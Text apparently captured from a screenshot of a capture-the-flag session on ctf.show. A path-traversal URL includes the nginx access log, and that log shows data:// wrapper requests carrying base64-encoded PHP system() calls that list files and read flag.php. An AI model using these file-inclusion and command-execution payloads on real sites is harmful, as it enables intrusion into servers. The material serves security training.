 Load URL
https://f1995431-c52c-444f-a437-1c8bfb6ba780.challenge.ctf.show/?file=../../../../../../../../var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
172.12.129.208 - - [05/Apr/2025:07:37:18 +0000] "GET / HTTP/1.1" 200 1838 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:39:14 +0000] "GET /?file=data://text/plain;
base64,PD9waHAgc3lzdGVtKCJscyIpOz8+Cg== HTTP/1.1" 200 431 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:39:23 +0000] "GET /?file=data://text/plain,base64;
PD9waHAgc3lzdGVtKCJscyIpOz8+Cg== HTTP/1.1" 200 50 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:40:40 +0000] "GET /?file=data://text/plain;
base64,PD9waHAgc3lzdGVtKGxzKTs/Pgo= HTTP/1.1" 200 239 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:40:53 +0000] "GET /?file=data://text/plain;
base64,PD9waHAgc3lzdGVtKCJscyIpOz8+Cg== HTTP/1.1" 200 431 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:41:02 +0000] "GET /?file=data://text/plain;
base64,PD9waHAgc3lzdGVtKGxzKTs/Pgo= HTTP/1.1" 200 239 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:42:02 +0000] "GET /?file=data://text/plain;
base64,PD9waHAgc3lzdGVtKGNhdCBmbGFnLnBocCk7Pz4K HTTP/1.1" 200 196 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:42:22 +0000] "GET /?file=data://text
/plain;base64,PD9waHAgc3lzdGVtKHRhYyBmbGFnLnBocCk7Pz4K HTTP/1.1" 200 196 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:43:18 +0000] "GET /?file=data://text
/plain;base64,PD9waHAgc3lzdGVtKCJ0YWMgZmxhZy5waHAiKTs/Pgo= HTTP/1.1" 200 290 "-" "Mozilla/5.0 (Windows NT
10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:44:37 +0000] "GET /?file=data:
//text/plain,%3C?=system(%22tac%20flag*%22)?%3E HTTP/1.1" 200 295 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0"